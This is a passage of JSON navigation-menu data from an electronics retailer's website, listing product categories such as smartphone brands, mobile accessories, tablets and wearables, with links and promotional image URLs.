"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi-3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme-3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/nubia-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98670","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/vivo-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98671","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/realme-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98672","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/poco-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98692","name":"Mobile Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98674","name":"True Wireless Earbuds","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earbuds.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98675","name":"Bluetooth Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98676","name":"Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98677","name":"Neckbands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones\/neckband.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98678","name":"Wired Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98679","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98680","name":"Power Banks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/powerbank.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98681","name":"Mobile Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98682","name":"Type C Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/type-c-chargers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98683","name":"Wireless Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wireless-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98685","name":"Mobile Stands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-holder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98686","name":"Mobile Covers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98687","name":"Screen Protectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/screen-protector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98688","name":"USB Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98689","name":"Type C Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables\/type-c-cable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98690","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98691","name":"Stylus Pens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/stylus-pen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98698","name":"Tablets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98693","name":"Apple iPad","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98694","name":"Samsung ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98695","name":"Redmi ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98696","name":"Lenovo ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/lenovo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98697","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/huawei-tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98702","name":"Gaming Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/gaming-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98699","name":"Asus Rog ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus\/rog.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98700","name":"Black Shark","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/black-shark.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98701","name":"Redmagic","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmagic.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98739","name":"Wearables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals on Watches","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&quality=90"},"title":"Latest Launch","subtitle":"","offer_text":"Watch Series 8","button":"","tag":"","link":"apple-watch-series-8-45mm-gps-cellular-silver-aluminum-case-white-sport-band.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&quality=90"},"title":"Baverly Hills Polo Club","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/beverly-hills-polo-club.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&quality=90"},"title":"Lee Cooper","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/lee-cooper.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98711","name":"Analog Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/analog-watch\/id\/36\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98704","name":"Lee Cooper Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/lee-cooper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98705","name":"Casio Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/casio\/id\/39\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98706","name":"Titan Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/titan\/id\/40\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98707","name":"Beverly Hills Polo Club Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/beverly-hills-polo-club.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"<p>&nbsp;<\/p>\n<p>&nbsp;<\/p>","children":{"content":[]}},{"id":"98708","name":"Kenneth Scott Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/kenneth-scott.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98709","name":"Fastrack Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/fastrack\/id\/83\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98710","name":"Naviforce Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/naviforce.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98722","name":"Smartwatches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98712","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98713","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98714","name":"Haino Teko","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/haino-teko.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98715","name":"Amazfit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/amazfit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98716","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/realme-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98717","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/honor-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98718","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch-2\/google.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98719","name":"G-Tab","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/g-tab.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98720","name":"XCell","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/x-cell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98721","name":"Mykronoz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mykronoz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98726","name":"Smart Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98723","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98724","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98725","name":"Fitbit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/fitbit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"9873